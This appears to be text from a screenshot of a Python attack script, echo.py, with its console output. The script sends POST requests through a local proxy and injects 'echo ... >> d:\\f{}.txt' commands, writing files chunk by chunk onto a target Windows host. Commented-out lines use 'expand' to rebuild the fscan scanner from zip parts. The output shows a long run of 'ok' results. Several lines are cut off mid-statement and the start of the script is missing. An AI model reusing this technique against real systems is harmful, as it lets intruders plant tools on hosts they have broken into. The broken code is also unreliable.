 echo.py
28 }
29 proxies = {
30 'http':'http://127.0.0.1:8080',
31 'https':'https://127.0.0.1:8080'
32 }
33 try:
34 r = requests.post(url=url,data=data,headers=headers,proxies=proxies,timeout=10)
35 if "密码有误" in r.text:
36 print("ok")
37 time.sleep(0.05)
38 except Exception as e:
39 print(cmd)
40 exit()
41
42 def main():
43 for i in range(1,15):
44 print('[*************]',i)
45 with open('f'+str(i)+'.txt',encoding='utf-8') as f:
46 j=1
47 for cmd in f.readlines():
48 cmd=cmd.strip()
49 echo("echo "+cmd+" >> d:\\ \\f{}.txt".for
50 j+=1
51 print(j)
52 i=i+1
53 # with open('sha1.txt') as f:
54 # i=1
55 # for cmd in f.readlines():
56 # cmd=cmd.strip()
57 # if i==1:
58 # echo("echo "+cmd+" >>d:\\sha.txt".format(i))
59 # else:
60 # echo("echo "+cmd+" >>d:\\sha.txt".format(i))
61 # print(i)
62 # i=i+1
63 # for i in range(1,3):
64 # print('[*************]',i)
65 # echo("expand d:\\fscan\\f{}.zip d:\\fscan\\fscan.part
66
67 if __name__ == '__main__':
cmd.exe
1083
ok
1084
ok
1085
ok
1086
ok
1087
ok
1088
ok
1089
ok
1090
ok
1091
ok
1092
ok
1093
ok
1094